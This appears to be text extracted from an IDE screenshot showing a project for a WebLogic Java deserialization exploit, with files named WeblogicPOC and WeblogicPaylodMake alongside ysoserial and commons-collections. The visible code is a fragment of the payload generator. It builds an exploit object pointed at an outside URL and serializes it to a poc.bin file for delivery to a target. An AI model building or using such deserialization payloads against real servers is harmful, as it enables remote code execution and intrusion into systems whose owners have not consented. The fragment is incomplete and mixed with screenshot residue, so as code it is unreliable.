 CF_HB
src
(default package)
WeblogicPaylodMake.java
WeblogicPOC.java
JRE System Library [JavaSE-1.7]
Referenced Libraries
commons-collections-3.1.jar - F:\SoftWa
jbossexploit
ysoserial
75 }
76
77 public static void setFieldValue(final Object obj, final String fieldName,
78 final Object value) throws Exception {
79 final Field field = getField(obj.getClass(), fieldName);
80 field.set(obj, value);
81 }
82
83 public static void main(final String[] args) throws Exception {
84
85 final Object objBefore = WeblogicPOC.class.newInstance()
86 .getObject("http://www.heysec.org/JavaSeriVulnsIsFuckingSoHard.txt");
87
88 File f = new File("E://poc.bin");
89 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
90 out.writeObject(objBefore);
91 out.flush();
92 out.close();
93
94 // Serializables.deserialize(Serializables.serialize(objBefore));